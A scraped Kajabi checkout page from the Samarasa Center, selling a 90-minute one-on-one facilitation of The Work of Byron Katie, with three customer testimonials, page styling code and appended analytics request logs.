  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1 class="sam_head text-center"><span style="text-transform: uppercase;">One-on-One - The Work Of Byron Katie Facilitation</span></h1>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1601515745279" data-section-id="1601515745279"><style>
  
  #section-1601515745279 .section {
    background-color: #fafafa;
  }
  #section-1601515745279 .sizer {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  #section-1601515745279 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1601515745279 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1601515745279 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1601515745279 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1601515745279 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1601515745279_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          <style>
  
  #block-1602748756346 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 30px;
    margin-left: 0px;
  }
  #block-1602748756346.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1602748756346.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1602748756346 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1602748756346 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602748756346.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1602748756346.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1602748756346 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1602748756346 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1601515745279_blocks_1602748756346_settings_width"
  id="block-1602748756346"
  class="
  block-type--code
  text-left
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <div class="box-shadow-medium" style="background: #fff;">
<div style="padding: 20px 0;">
<script>
ECF("https://samarasa-center.mykajabi.com/offers/hYDpBvbn");
</script>
</div>
<div class="image"  style="padding: 0 30px 30px 30px;">
<img class="image__image" src="https://s3.amazonaws.com/kajabi-storefronts-production/themes/2842922/settings_images/rL0jBAqARsq7YesazFwI_secure.png" alt="" />
</div>

<div class="img-frame" style="padding: 0 30px 30px 30px;">
<img id="settings-sections-1601978948541-blocks-1602749655003-settings-image-preview" class="img-preview" style="width: auto;" src="https://s3.amazonaws.com/kajabi-storefronts-production/themes/2842922/settings_images/6mBddvPSReafRy7Datzw_checkout.png" />
</div>

</div>


  </div>
</div>

        
          <style>
  
  #block-1602187048511 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602187048511.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1602187048511.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1602187048511 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1602187048511 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602187048511.block-type--blog .block {
      padding: 0;
      
      
      
      
        padding-left: 50px;
      
    }
    #block-1602187048511.block-type--offer .block {
      padding: 0;
      
      
      
      
        padding-left: 50px;
      
    }
    #block-1602187048511 .block {
      
      
      
      
      
      
      
        padding-left: 50px;
      
    }
}
  @media (max-width: 767px) {
    #block-1602187048511 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1601515745279_blocks_1602187048511_settings_width"
  id="block-1602187048511"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="font-size: 2.4em; letter-spacing: 2px; font-weight: normal;"><span style="color: #43435b;">What You're Getting...</span></h2>
<div class="bulletflex1 mt40"><img />
<p>90min facilitation of The Work of Byron Katie with Susan</p>
</div>
<p>Upon purchase of your package, you will receive a follow up confirmation email with a link to book your first session.</p>
<p>Transformation begins now!</p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1602190811255" data-section-id="1602190811255"><style>
  
  #section-1602190811255 .section {
    background-color: #fafafa;
  }
  #section-1602190811255 .sizer {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  #section-1602190811255 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1602190811255 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1602190811255 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1602190811255 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1602190811255 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1602190811255_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          <style>
  
  #block-1602190811255_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602190811255_1.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1602190811255_1.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1602190811255_1 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1602190811255_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602190811255_1.block-type--blog .block {
      padding: 0;
      
        padding-top: 30px;
      
      
      
      
        padding-left: 50px;
      
    }
    #block-1602190811255_1.block-type--offer .block {
      padding: 0;
      
        padding-top: 30px;
      
      
      
      
        padding-left: 50px;
      
    }
    #block-1602190811255_1 .block {
      
      
      
      
        padding-top: 30px;
      
      
      
      
        padding-left: 50px;
      
    }
}
  @media (max-width: 767px) {
    #block-1602190811255_1 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1602190811255_blocks_1602190811255_1_settings_width"
  id="block-1602190811255_1"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="font-size: 2.4em; letter-spacing: 2px; font-weight: normal; text-align: center;"><span style="color: #43435b;">What people are saying...</span></h2>

  </div>
</div>

        
          <style>
  
  #block-1602190886426 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602190886426.block-type--blog .block {
    padding: 0;
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }
  #block-1602190886426.block-type--offer .block {
    padding: 0;
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }
  #block-1602190886426 .block {
    border: 4px none black;
    border-radius: 0px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }
  @media (min-width: 768px) {
    #block-1602190886426 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: -250px;
      margin-left: 0px;
    }
    #block-1602190886426.block-type--blog .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1602190886426.block-type--offer .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1602190886426 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
}
  @media (max-width: 767px) {
    #block-1602190886426 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1602190811255_blocks_1602190886426_settings_width"
  id="block-1602190886426"
  class="
  block-type--text
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p><img style="max-height: 100px; display: inline-block; margin: 0 auto;" src="
https://kajabi-storefronts-production.global.ssl.fastly.net/kajabi-storefronts-production/themes/2880598/settings_images/ZYnVweZ5SJGdxTem03WG_Asset_14x.png
" /></p>
<p style="text-align: center;"><span style="color: #2b2b2b;"> "I had been listening to Loving What Is (by Byron Katie) and was honestly a little on the fence about it. Something wasn't clicking for me, it seemed really radical. But sitting and watching Susan facilitate the work yesterday caused a MASSIVE shift in me and I honestly don't think I'm going to be the same. For the first time I understood who I was, apart from my thoughts. I was able to notice that my beliefs weren't the truth and I pulled away all the lies and felt peace I've ever felt before. And I've been carrying it with me ever since. We are whole as we are! Everything else is a lie! I have so, so, so many worksheets to do. I'm ready to know the truth. Thank you, thank you, thank you, Susan, for guiding us."</span></p>
<p>-</p>
<p><span style="color: #ef4123; font-size: 1.2em;"><strong> Ally F., USA</strong></span></p>

  </div>
</div>

        
          <style>
  
  #block-1602191166404 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602191166404.block-type--blog .block {
    padding: 0;
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }
  #block-1602191166404.block-type--offer .block {
    padding: 0;
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }
  #block-1602191166404 .block {
    border: 4px none black;
    border-radius: 0px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }
  @media (min-width: 768px) {
    #block-1602191166404 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: -250px;
      margin-left: 0px;
    }
    #block-1602191166404.block-type--blog .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1602191166404.block-type--offer .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1602191166404 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
}
  @media (max-width: 767px) {
    #block-1602191166404 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1602190811255_blocks_1602191166404_settings_width"
  id="block-1602191166404"
  class="
  block-type--text
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p><img style="max-height: 100px; display: inline-block; margin: 0 auto;" src="
https://kajabi-storefronts-production.global.ssl.fastly.net/kajabi-storefronts-production/themes/2880598/settings_images/AxxlPp1RdC6y0xvM6h0W_Asset_54x.png
" /></p>
<p style="text-align: center;"><span style="color: #2b2b2b;">"I have so much gratitude for having the opportunity to do The Work with Susan! Twenty-four hours later and I'm still feeling like a weight has been lifted.&nbsp;"</span></p>
<p>-</p>
<p><span style="color: #ef4123; font-size: 1.2em;"><strong>Sharon F</strong></span></p>

  </div>
</div>

        
          <style>
  
  #block-1602191168811 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602191168811.block-type--blog .block {
    padding: 0;
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }
  #block-1602191168811.block-type--offer .block {
    padding: 0;
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }
  #block-1602191168811 .block {
    border: 4px none black;
    border-radius: 0px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }
  @media (min-width: 768px) {
    #block-1602191168811 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: -250px;
      margin-left: 0px;
    }
    #block-1602191168811.block-type--blog .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1602191168811.block-type--offer .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1602191168811 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
}
  @media (max-width: 767px) {
    #block-1602191168811 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1602190811255_blocks_1602191168811_settings_width"
  id="block-1602191168811"
  class="
  block-type--text
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p><img style="max-height: 100px; display: inline-block; margin: 0 auto;" src="
https://kajabi-storefronts-production.global.ssl.fastly.net/kajabi-storefronts-production/themes/2880598/settings_images/ap1ZMXYORgqT4BpTj38v_Asset_84x.png
" /></p>
<p style="text-align: center;"><span style="color: #2b2b2b;">"Whenever people use the word &ldquo;life-changing&rdquo; to describe something, it always makes me a little suspicious. And I kept hearing people describe The Work as &ldquo;life-changing&rdquo;. Then I took one of Susan&rsquo;s workshops ... and I totally got it. After the workshop, I noticed how much easier it was to get perspective on ... wanting things to be different than the way they are. It was easier to find compassion for myself, and softness around my interactions with others."</span></p>
<p>-</p>
<p><span style="color: #ef4123; font-size: 1.2em;"><strong>Lucy, USA </strong></span></p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1601516343137" data-section-id="1601516343137"><style>
  
    #section-1601516343137 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2757029/settings_images/birkIhSmQhSM5hSCKgks_about3-min.jpg);
      background-position: top;
    }
  
  #section-1601516343137 .section {
    background-color: rgba(255, 255, 255, 0);
  }
  #section-1601516343137 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1601516343137 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1601516343137 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1601516343137 {
        
      }
    
    #section-1601516343137 .sizer {
      padding-top: 0px;
      padding-bottom: 350px;
    }
    #section-1601516343137 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1601516343137 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1601516343137_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1601516392856 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1601516392856.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1601516392856.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1601516392856 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1601516392856 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: -50px;
      margin-left: 0px;
    }
    #block-1601516392856.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1601516392856.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1601516392856 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1601516392856 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1601516343137_blocks_1601516392856_settings_width"
  id="block-1601516392856"
  class="
  block-type--code
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
#block-1601521826627 .block{
position: relative;
}

.mpopular{
background-color: #43435b;
position: absolute;
top: 0;
width: auto;
margin-top: -45px;
left: -4px;
right: -4px;

}

.mpopular p{
display: flex;
align-items: center;
margin: 0;
text-align: center;
justify-content: center;
margin: 10px;
letter-spacing: 2px;
color: #fff;
}

.mt40{
margin-top: 40px;
}
.mt20{
margin-top: 20px;
}

.bulletflex1{
display: flex;
align-items: flex-start;
}

.bulletflex1 img{
content: url(https://kajabi-storefronts-production.global.ssl.fastly.net/kajabi-storefronts-production/themes/2757296/settings_images/CrnxupWfQ1ehLfENobDi_Layer_1.png);
max-width: 15px;
min-width: 15px;
}

.bulletflex1 p{
margin-top: -5px;
padding-left: 40px;
text-align: left;
}

</style>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">

  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer, .footer__block {
    font-size: 16px;
    color: ;
    background-color: #2b2a25;
  }
  .footer .logo__text {
    color: ;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #2b2a25;
  }
  
  
    .powered-by a {
      color: #fff;
    }
  
</style>

<footer class="footer  background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988509126" class="footer__block media__body">
  <div class="link-list justify-content-left" kjb-settings-id="sections_footer_blocks_1555988509126_settings_menu">
  
    <a class="link-list__link" href="https://www.samarasacenter.com/privacy-policy" rel="noopener">Privacy</a>
  
    <a class="link-list__link" href="https://www.samarasacenter.com/terms" rel="noopener">Terms</a>
  
    <a class="link-list__link" href="https://www.samarasacenter.com/contact" rel="noopener">Contact Us</a>
  
    <a class="link-list__link" href="https://www.samarasacenter.com/about" rel="noopener">About</a>
  
</div>

</div>

          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2026 SAMARASA CENTER
</span>

</div>

          
      
        
            <div id="block-1601435081568" class="footer__block ">
  <style>
  .social-icons__icon {
    color: #ef4123 !important;
  }
  .social-icons--round .social-icons__icon {
    background-color: #ef4123;
  }
  .social-icons--square .social-icons__icon {
    background-color: #ef4123;
  }
</style>

<div class="social-icons social-icons--" kjb-settings-id="sections_footer_blocks_1601435081568_settings_social_icons_text_color">
  
    <a class="social-icons__icon" href="https://www.facebook.com/samarasacenter/"  kjb-settings-id="sections_footer_blocks_1601435081568_settings_social_icon_link_facebook">
      <i class="fab fa-facebook-f"></i>
    </a>
  
  
    <a class="social-icons__icon" href="https://twitter.com/samarasacenter"  kjb-settings-id="sections_footer_blocks_1601435081568_settings_social_icon_link_twitter">
      <i class="fab fa-twitter"></i>
    </a>
  
  
    <a class="social-icons__icon" href="https://www.instagram.com/samarasacenter/"  kjb-settings-id="sections_footer_blocks_1601435081568_settings_social_icon_link_instagram">
      <i class="fab fa-instagram"></i>
    </a>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
</div>

</div>

        
      
    </div>
  </div>
</footer>

</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <style>
  
  #block-1585758099748 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585758099748.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1585758099748.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1585758099748 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1585758099748 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585758099748.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1585758099748.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1585758099748 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1585758099748 {
      text-align: ;
    }
  }
</style>


<div kjb-settings-id="sections_two_step_blocks_1585758099748_settings_width"
  id="block-1585758099748"
  class="
  block-type--image
  text-
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585758099748 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1585758099748 .image {
    width: 100%;
    
  }
  #block-1585758099748 .image__image {
    width: 100%;
    
    border-radius: 4px;
  }
  #block-1585758099748 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1585758099748 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585758099748 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585758099748 .image__overlay {
      opacity: 0;
    }
    #block-1585758099748 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2881068/assets/placeholder.png?16183718626727161" kjb-settings-id="sections_two_step_blocks_1585758099748_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>

            
      
         
              <style>
  
  #block-1585758103295 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585758103295.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1585758103295.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1585758103295 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1585758103295 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585758103295.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1585758103295.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1585758103295 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1585758103295 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_two_step_blocks_1585758103295_settings_width"
  id="block-1585758103295"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    




<style>
  #block-1585758103295 .form-btn {
    border-color: #ef4123;
    border-radius: 4px;
    background: #ef4123;
    color: ;
  }
  #block-1585758103295 .btn-outline {
    color: #ef4123 !important;
    background: transparent;
  }
  
    
      #block-1585758103295 .form-btn {
        color: #fff;
      }
    
  
  #block-1585758103295 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585758103295_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>

  </div>
</div>

          
      
    </div>
  </div>
</div>



</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    


    <!-- Javascripts ======================================================= -->
    <script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
    <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
    <script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2881068/assets/scripts.js?16183718626727161"></script>

    

    <!-- Customer JS ======================================================= -->
    <script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>

  </body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=823203925&t=pageview&_s=1&dl=https%3A%2F%2Fwww.samarasacenter.com%2Foffers%2FhYDpBvbn%2Fcheckout&ul=en-us%40posix&dt=Samarasa%20Center&sr=1280x720&vp=&_u=AACAAEABAAAAACAAI~&jid=&gjid=&cid=1895578459.1768890761&tid=UA-116917441-1&_gid=132604899.1768890761&_slc=1&z=274832708
body_size: -838
content:
2,cG-4BJ4FJPCXF

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1464156736&t=pageview&_s=1&dl=https%3A%2F%2Fwww.samarasacenter.com%2Fone-on-one-the-work-of-byron-katie-facilitation-checkout&ul=en-us%40posix&dt=One-on-One%20-%20The%20Work%20Of%20Byron%20Katie%20Facilitation%20-%20Checkout&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=526289287&gjid=116332446&cid=1895578459.1768890761&tid=UA-116917441-1&_gid=132604899.1768890761&_r=1&_slc=1&z=1319214286
body_size: -452
content:
2,cG-4BJ4FJPCXF